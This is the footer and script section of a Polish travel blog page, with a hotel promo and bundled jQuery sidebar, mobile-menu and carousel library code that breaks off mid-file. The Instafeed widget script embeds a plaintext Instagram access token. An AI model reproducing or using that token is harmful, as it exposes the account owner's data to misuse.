<p></p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="884" data-original-width="1384" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5kkQtQSPCJ29L8T9wT7kzn47lHPUJ8Mq2Tx89OVYPkDeeG3jU4cv7CtW8CHdp7Y59Pq08N0orxUeJ8YK7IiMGEKLIGRjm8fvCluBS1wU7N5RfVnA8hDUDwMxkES3Li527jwOA-hiCMKevQRj8uVk__pozAJkP2_UZ98OS3ta0Avco-QU8hOmOIZ0wU2H/w320-h191/Ok%C5%82adka-Tekst2.png" width="320" /></div><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white;">Poszukujesz miejsca idealnego na szkolenia, integrację z zespołem czy relaksujący turnus rehabilitacyjny? <b><a href="https://www.blueandgreenhotels.pl/mazury" target="_blank">Rest&amp;Learn</a></b> to więcej niż ośrodek wypoczynkowy - to miejsce, które dba o każdy aspekt Twojego życia.&nbsp;</span><br />&nbsp;<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div style='clear: both;'></div>
</div>
</div>
<div id='totop'>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i>
</a>
<script>
$(document).ready(function(){
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$(".to-top").fadeIn();}
else{$(".to-top").fadeOut();}});$(".to-top").click(function(){
$("html, body").animate({ scrollTop: 0 }, 500);
return false;
});
});
</script>
</div>
<div class='copyr'>
<div class='footerbar-all section' id='footerbar-all-2' name='FOOTER'><div class='widget HTML' data-version='2' id='HTML222'>
<h3 class='title'>
social media
</h3>
<div class='widget-content'>
<div id="instafeed"></div>
<script type="text/javascript">
    var feed = new Instafeed({
  limit:5,  
      accessToken: 'IGAAS8vNRGc2pBZAGJKd0VHV0ZAqOHVIeWNmYjYwblhlNFZAhbXF0ZATNRVzUwTjQ5Rk1rNnBpSjVLV2lzNFd1RzdtOTJzSEFCcnJsb251YnZAaMzJvOVZACMC1yNjUzRk9samdJdGl1SlhpbjAtQzVzMWpRZAzdKdHdoWjJzR2N0UU5xSQZDZD'
    });
    feed.run();
</script>
</div>
</div></div>
<div id='blogfooter-wrapper'>
<div class='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar1'></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div id="social-icons" class="s-footer">
<a href="https://www.facebook.com/zarazwracampl/?fref=ts" target="_blank"><i class="fa fa-facebook"></i>FACEBOOK</a>
<a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fa fa-instagram"></i>INSTAGRAM</a>
<a href="https://pl.pinterest.com/zarazwracampl/" target="_blank"><i class="fa fa-pinterest"></i>PINTEREST</a>
<a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fa fa-tiktok"></i>TIK TOK</a>
</div>
</div>
</div></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar  no-items section' id='footerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 
          <a href='https://www.zaraz-wracam.pl/'>
Zaraz-wracam.pl
</a></div>
<div id='copyright'> Polska 2015-2025
         </div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*!
 * Theia Sticky Sidebar v1.3.1
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);
//]]>
</script>
<script>
jQuery(document).ready(function() {
jQuery('#blogregion, #sidebar').theiaStickySidebar({
// Settings
additionalMarginTop: 50
});
});
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script>
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  https://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */
//<![CDATA[
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var 